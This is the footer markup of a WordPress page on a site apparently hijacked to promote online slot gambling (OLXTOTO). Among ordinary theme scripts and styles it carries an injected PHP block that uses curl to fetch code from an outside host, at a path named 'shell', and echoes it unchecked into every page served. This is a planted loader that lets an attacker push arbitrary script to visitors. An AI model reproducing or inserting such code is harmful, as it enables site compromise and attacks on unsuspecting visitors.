<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://floridainauguralball.com/" rel="home">Floridainauguralball</a></p>
                            <p class="site-description-footer">Peluang Menang Besar di Slot Online</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://floridainauguralball.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://floridainauguralball.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://floridainauguralball.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c6348d5865ce4701b8b73877391c272b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>